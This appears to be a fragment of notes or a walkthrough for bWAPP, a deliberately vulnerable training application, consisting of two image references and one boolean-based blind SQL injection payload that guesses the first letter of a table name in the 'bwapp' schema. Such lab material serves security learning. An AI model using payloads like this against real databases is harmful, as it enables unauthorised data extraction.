 ' or 1=1 and substring((select table_name from information_schema.tables where table_type='base table' and table_schema='bwapp' limit 0,1), 1, 1)='b'#